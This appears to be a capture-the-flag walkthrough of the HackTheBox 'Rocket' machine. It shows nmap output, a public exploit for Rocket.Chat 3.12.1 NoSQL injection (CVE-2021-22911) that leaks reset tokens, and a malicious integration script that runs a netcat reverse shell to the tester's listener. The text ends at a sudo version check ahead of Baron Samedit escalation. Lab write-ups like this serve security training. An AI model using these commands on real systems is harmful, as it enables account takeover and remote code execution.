HackTheBox Business CTF 2021 - Rocket (Fullpwn)

Rocket is a fullpwn type challenge from HackTheBox Business CTF 2021. The vulnerability on the machine is about Rocket.Chat 3.12.1 - NoSQL Injection to RCE (Unauthenticated) - CVE-2021-22911. For Privilege Escalation is CVE-2021-3156: Heap-Based Buffer Overflow in Sudo (Baron Samedit)
Network Scanning
Let’s find all open ports on the target machine using nmap
# Nmap 7.91 scan initiated Mon Jul 26 13:02:38 2021 as: nmap -sC -sV -T4 -A -p- --vv -oN nmap/nmap_rocket_all_ports rocket.htb
Nmap scan report for rocket.htb (10.129.1.7)
Host is up, received reset ttl 63 (0.21s latency).
Scanned at 2021-07-26 13:02:38 WIB for 796s
Not shown: 65532 closed ports
Reason: 65532 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d9:10:6a:46:42:2b:1a:70:54:2b:c3:d8:d3:da:07:6f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDCygrXYNGVAmclf2y7z2/Qxm3vpojFDsnQW8/kPFoFx3IlzEg66Vq+nS5vEUy0JFMGgfopUcd5zUVUGwOM0WUMCap+A0nKd68W/vTIQ5Qjyui/YHmsAJ7TBgWNO4WKrJb7DHp4FXS6/0jv9YbXCvbRKM0Wtr78eKyTMWFAH2anO2dURVcsWy/emdfPx+rtAHd1J2dQKkzQ0qpyktpfCHPUAJHy4eYRmpyTNDklhE0j3gzaOc9vO/uSIYxWGfxT6HK67YuvzB/dVv3c0PUDOQeFNcGXbmN0NWv4S2SS/tZJq6VQoa7blNQgtLhmB/Fb8STZALxkJ2ohhsp+DDs5gv2fV5AthOeKZcOUlDdzLNcQAaLngLTelUTOZ1XFECjWrEbBCHbqUXatL+cNEAo6UUXN1OoXYCs95hw6+ZgEZMpwZ5MqvKwVmR0DWbCaH/CPMfrqScpzgr9Hde8gDNS2cvirGaiM5t6M/+Ar7I3v1Q//XSrP2p7taxRIEah6H2jIcUE=
| 256 3c:b5:2b:6a:26:18:83:c3:3c:d9:77:34:58:13:5b:18 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG6v28IjKN3c3mRkJmvhlOnl+UIwV1T0lul7Qnat4zwkwCCrO9693fFf3R8msYjTxCT+5D5+zcIolfOvXzsPZAY=
| 256 91:34:8c:82:e0:8b:e3:d1:82:cb:6b:80:e0:99:e8:6a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHvYOqFs6OTsIn0MXAR5KPNM8Ui3a4Va9l0ewvdZVoPI
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 401666794A5E164A76E8BA21359B3477
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Rocket Hosting
3000/tcp open ppp? syn-ack ttl 63
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Content-Type-Options: nosniff
| X-Frame-Options: sameorigin
| X-Instance-ID: kDWTWMAjWrcYBeb8H
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Mon, 26 Jul 2021 06:21:38 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/789f2fee702e2a6a62ec245003ce4734eeec6f9a.css?meteor_css_resource=true">
| <meta charset="utf-8" />
| <meta http-equiv="content-type" content="text/html; charset=utf-8" />
| <meta http-equiv="expires" content="-1" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge" />
| <meta name="fragment" content="!" />
| <meta name="distribution" content="global" />
| <meta name="rating" content="general" />
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
| <meta name="mobile-web-app-capable" cont
| HTTPOptions:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Content-Type-Options: nosniff
| X-Frame-Options: sameorigin
| X-Instance-ID: kDWTWMAjWrcYBeb8H
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Mon, 26 Jul 2021 06:21:40 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/789f2fee702e2a6a62ec245003ce4734eeec6f9a.css?meteor_css_resource=true">
| <meta charset="utf-8" />
| <meta http-equiv="content-type" content="text/html; charset=utf-8" />
| <meta http-equiv="expires" content="-1" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge" />
| <meta name="fragment" content="!" />
| <meta name="distribution" content="global" />
| <meta name="rating" content="general" />
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
|_ <meta name="mobile-web-app-capable" cont
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.91%I=7%D=7/26%Time=60FE52F2%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,348A,"HTTP/1\.1\x20200\x20OK\r\nX-XSS-Protection:\x201\r\nX-Co
SF:ntent-Type-Options:\x20nosniff\r\nX-Frame-Options:\x20sameorigin\r\nX-I
SF:nstance-ID:\x20kDWTWMAjWrcYBeb8H\r\nContent-Type:\x20text/html;\x20char
SF:set=utf-8\r\nVary:\x20Accept-Encoding\r\nDate:\x20Mon,\x2026\x20Jul\x20
SF:2021\x2006:21:38\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20htm
SF:l>\n<html>\n<head>\n\x20\x20<link\x20rel=\"stylesheet\"\x20type=\"text/
SF:css\"\x20class=\"__meteor-css__\"\x20href=\"/789f2fee702e2a6a62ec245003
SF:ce4734eeec6f9a\.css\?meteor_css_resource=true\">\n<meta\x20charset=\"ut
SF:f-8\"\x20/>\n\t<meta\x20http-equiv=\"content-type\"\x20content=\"text/h
SF:tml;\x20charset=utf-8\"\x20/>\n\t<meta\x20http-equiv=\"expires\"\x20con
SF:tent=\"-1\"\x20/>\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20content
SF:=\"IE=edge\"\x20/>\n\t<meta\x20name=\"fragment\"\x20content=\"!\"\x20/>
SF:\n\t<meta\x20name=\"distribution\"\x20content=\"global\"\x20/>\n\t<meta
SF:\x20name=\"rating\"\x20content=\"general\"\x20/>\n\t<meta\x20name=\"vie
SF:wport\"\x20content=\"width=device-width,\x20initial-scale=1,\x20maximum
SF:-scale=1,\x20user-scalable=no\"\x20/>\n\t<meta\x20name=\"mobile-web-app
SF:-capable\"\x20cont")%r(HTTPOptions,348A,"HTTP/1\.1\x20200\x20OK\r\nX-XS
SF:S-Protection:\x201\r\nX-Content-Type-Options:\x20nosniff\r\nX-Frame-Opt
SF:ions:\x20sameorigin\r\nX-Instance-ID:\x20kDWTWMAjWrcYBeb8H\r\nContent-T
SF:ype:\x20text/html;\x20charset=utf-8\r\nVary:\x20Accept-Encoding\r\nDate
SF::\x20Mon,\x2026\x20Jul\x202021\x2006:21:40\x20GMT\r\nConnection:\x20clo
SF:se\r\n\r\n<!DOCTYPE\x20html>\n<html>\n<head>\n\x20\x20<link\x20rel=\"st
SF:ylesheet\"\x20type=\"text/css\"\x20class=\"__meteor-css__\"\x20href=\"/
SF:789f2fee702e2a6a62ec245003ce4734eeec6f9a\.css\?meteor_css_resource=true
SF:\">\n<meta\x20charset=\"utf-8\"\x20/>\n\t<meta\x20http-equiv=\"content-
SF:type\"\x20content=\"text/html;\x20charset=utf-8\"\x20/>\n\t<meta\x20htt
SF:p-equiv=\"expires\"\x20content=\"-1\"\x20/>\n\t<meta\x20http-equiv=\"X-
SF:UA-Compatible\"\x20content=\"IE=edge\"\x20/>\n\t<meta\x20name=\"fragmen
SF:t\"\x20content=\"!\"\x20/>\n\t<meta\x20name=\"distribution\"\x20content
SF:=\"global\"\x20/>\n\t<meta\x20name=\"rating\"\x20content=\"general\"\x2
SF:0/>\n\t<meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20i
SF:nitial-scale=1,\x20maximum-scale=1,\x20user-scalable=no\"\x20/>\n\t<met
SF:a\x20name=\"mobile-web-app-capable\"\x20cont");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=7/26%OT=22%CT=1%CU=35481%PV=Y%DS=2%DC=T%G=Y%TM=60FE531
OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Uptime guess: 16.545 days (since Sat Jul 10 00:11:47 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 206.65 ms 10.10.14.1
2 208.19 ms rocket.htb (10.129.1.7)
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 26 13:15:54 2021 -- 1 IP address (1 host up) scanned in 796.55 seconds
Before we enumerate target machine, we add a new hostname rocket.htb to /etc/hosts in our kali linux machine.
Enumeration
After we have results from nmap, we need to enumerate all open ports. In this case we found some ports such as:
- Port 22 (ssh) : OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
- Port 80 (http) : Apache httpd 2.4.41 ((Ubuntu))
- Port 3000 (http) : Rocket Chat
and the operating system is Ubuntu Linux
Port 80
port 80 using Apache httpd 2.4.21. The front page of port 80 is html web service Rocket Hosting
From the front page website, we collect email users
elliot@rocket.htb
ezekiel@rocket.htb
emmap@rocket.htb
admin@rocket.htb
Port 3000
On port 3000, we found Rocket Chat. Let’s using searchploit to get information about Rocket Chat vulnerability
$ searchsploit 'Rocket Chat'
-------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------- ---------------------------------
Rocket.Chat 2.1.0 - Cross-Site Scripting | linux/webapps/47537.txt
Rocket.Chat 3.12.1 - NoSQL Injection to RCE (Unauthenticated) | linux/webapps/49960.py
Rocket.Chat 3.12.1 - NoSQL Injection to RCE (Unauthenticated) (2) | linux/webapps/50108.py
-------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
From the vulnerability, we found blog about the vulnerability about target NoSQL Injections in Rocket.Chat 3.12.1: How A Small Leak Grounds A Rocket, and exploit from github CVE-2021-22911
Let’s copy the source linux/webapps/49960.py using searchploit
$ searchploit -m linux/webapps/49960.py
From the exploit source codes is change the password from low user and admin/administrator. Now, we change low user is elliot@rocket.htb and admin@rocket.htb.
$ python3.6 49960.py -u "elliot@rocket.htb" -a "admin@rocket.htb" -t "http://rocket.htb:3000/" 1 ⨯
[+] Resetting elliot@rocket.htb password
[+] Password Reset Email Sent
Got: X
Got: Xr
Got: Xrm
Got: Xrmw
Got: XrmwM
Got: XrmwM3
Got: XrmwM30
Got: XrmwM30I
Got: XrmwM30Ip
Got: XrmwM30Ip5
Got: XrmwM30Ip5g
Got: XrmwM30Ip5gW
Got: XrmwM30Ip5gWX
Got: XrmwM30Ip5gWXP
Got: XrmwM30Ip5gWXPa
Got: XrmwM30Ip5gWXPap
Got: XrmwM30Ip5gWXPaps
Got: XrmwM30Ip5gWXPapsm
Got: XrmwM30Ip5gWXPapsm_
Got: XrmwM30Ip5gWXPapsm_Q
Got: XrmwM30Ip5gWXPapsm_Q0
Got: XrmwM30Ip5gWXPapsm_Q0s
Got: XrmwM30Ip5gWXPapsm_Q0sN
Got: XrmwM30Ip5gWXPapsm_Q0sNv
Got: XrmwM30Ip5gWXPapsm_Q0sNv0
Got: XrmwM30Ip5gWXPapsm_Q0sNv0m
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mH
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3C
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3Ct
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtF
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0p
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pI
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pIZ
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pIZS
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pIZSH
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pIZSHv
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pIZSHvK
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pIZSHvKR
Got: XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pIZSHvKRP
[+] Got token : XrmwM30Ip5gWXPapsm_Q0sNv0mHV3CtFZ0pIZSHvKRP
[+] Password was changed !
[+] Succesfully authenticated as elliot@rocket.htb
Got the code for 2fa: ices.totp is undefined :\n@:1:56\n@:1:49\n"}
[+] Resetting admin@rocket.htb password
[+] Password Reset Email Sent
Got: P
Got: Pu
Got: PuQ
Got: PuQ9
Got: PuQ9X
Got: PuQ9Xh
Got: PuQ9XhP
Got: PuQ9XhPV
Got: PuQ9XhPVI
Got: PuQ9XhPVIw
Got: PuQ9XhPVIwN
Got: PuQ9XhPVIwNt
Got: PuQ9XhPVIwNt2
Got: PuQ9XhPVIwNt2O
Got: PuQ9XhPVIwNt2Ot
Got: PuQ9XhPVIwNt2Otv
Got: PuQ9XhPVIwNt2Otvj
Got: PuQ9XhPVIwNt2Otvj8
Got: PuQ9XhPVIwNt2Otvj8H
Got: PuQ9XhPVIwNt2Otvj8H4
Got: PuQ9XhPVIwNt2Otvj8H4Q
Got: PuQ9XhPVIwNt2Otvj8H4QU
Got: PuQ9XhPVIwNt2Otvj8H4QUo
Got: PuQ9XhPVIwNt2Otvj8H4QUoG
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJ
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2K
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KG
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2k
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2kb
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2kbk
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2kbk3
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2kbk3C
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2kbk3Cf
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2kbk3CfS
Got: PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2kbk3CfSA
[+] Got token : PuQ9XhPVIwNt2Otvj8H4QUoGJW6_2KGS9y2kbk3CfSA
Traceback (most recent call last):
File "49960.py", line 164, in <module>
code = oathtool.generate_otp(secret)
File "/usr/local/lib/python3.6/site-packages/oathtool/__init__.py", line 59, in generate_otp
key = base64.b32decode(pad(clean(key)), casefold=True)
File "/usr/local/lib/python3.6/base64.py", line 231, in b32decode
raise binascii.Error('Non-base32 digit found') from None
binascii.Error: Non-base32 digit found
profiling:/twseptian/Tools/Python-3.6.9/build/temp.linux-x86_64-3.6/twseptian/Tools/Python-3.6.9/Modules/unicodedata.gcda:Cannot open
Unfortunately, we couldn’t get a shell from the target machine, and we tried to exploit it manually. From the exploit source code, the password credentials will be reset as P@$$w0rd!1234, so let’s log in as elliot or admin.

Gaining Access
The figure above is elliot dashboard. Next navigate to Administration > Integrations or http://rocket.htb:3000/admin/integrations
To get shell follows the intructions from tutorial CVE-2021-22911
RCE ( Autenticated - Admin )
Rocket.Chat has a feature called Integrations that allows creating incoming and outgoing web hooks. These web hooks can have scripts associated with them that are executed when the web hook is triggered.
We create a integration with the following script :
const require = console.log.constructor('return process.mainModule.require')();
const { exec } = require('child_process');
exec('command here');
we create an incoming web hooks on Integrations, and in our script are shown below
- Name (Optional) = get_shell
- Post to Channel = #general
- Post as = admin
- Script Enabled =
ON - Script
const require = console.log.constructor('return process.mainModule.require')(); const { exec } = require('child_process'); exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.172 4444 >/tmp/f');




Outgoing web hooks on Integrations
- Event Trigger
Message Sent - Enabled
ON - Name (Optional) = get_shell
- Channel = #general
- Post as = admin
const require = console.log.constructor('return process.mainModule.require')(); const { exec } = require('child_process'); exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.172 4444 >/tmp/f');
Click Save, don’t forget to switch to Enabled,copy the curl commands and paste to our linux terminal
$ curl -X POST -H 'Content-Type: application/json' --data '{"text":"Example message","attachments":[{"title":"Rocket.Chat","title_link":"https://rocket.chat","text":"Rocket.Chat, the best open source chat","image_url":"/images/integration-attachment-example.png","color":"#764FA5"}]}' http://rocket.htb:3000/hooks/4jdDWiDFop6hq49Ko/5AzZSnkDQBeKSXjYz5aqpdEFPtBmvhWxkzGmgorikTqkGjMu
{"success":false}
and prepare our netcat listener nc -lvnp 4444
$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.1.7.
Ncat: Connection from 10.129.1.7:36992.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
ezekiel
$
check /etc/passwd
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ezekiel:x:1000:1000:ezekiel:/home/ezekiel:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mongodb:x:113:65534::/home/mongodb:/usr/sbin/nologin
$
navigate to /home/ezekiel
$ cd /home/ezekiel
$ ls -la
total 36
drwxr-xr-x 5 ezekiel ezekiel 4096 Jul 26 06:02 .
drwxr-xr-x 3 root root 4096 Jun 22 11:08 ..
lrwxrwxrwx 1 root root 9 Jun 22 11:10 .bash_history -> /dev/null
-rw-r--r-- 1 ezekiel ezekiel 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 ezekiel ezekiel 3771 Feb 25 2020 .bashrc
drwx------ 2 ezekiel ezekiel 4096 Jun 22 11:08 .cache
drwxrwxr-x 3 ezekiel ezekiel 4096 Jun 23 20:11 .local
-rw-r--r-- 1 ezekiel ezekiel 807 Feb 25 2020 .profile
drwx------ 2 ezekiel ezekiel 4096 Jun 23 20:10 .ssh
-r-------- 1 ezekiel ezekiel 46 Jun 23 19:49 user.txt
$ cat user.txt
HTB{th3_p4ssw0rd_r3s3t_api_1s_n0t_r0ck_s0l1d}
$
Privilege Escalation
Let’s check sudo version using sudo --version
ezekiel@rocket:~$ sudo --version
sudo --version
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
